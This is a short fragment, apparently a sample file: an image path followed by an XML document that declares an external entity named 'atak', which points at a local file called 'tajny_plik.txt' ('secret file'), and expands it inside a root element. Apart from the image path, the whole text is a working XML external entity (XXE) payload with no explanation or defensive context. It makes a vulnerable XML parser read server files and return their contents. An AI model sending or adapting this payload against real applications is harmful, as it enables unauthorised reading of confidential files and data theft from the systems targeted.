 <!DOCTYPE XXE [
<!ENTITY atak SYSTEM "tajny_plik.txt">
]>
<bawim>&atak;</bawim>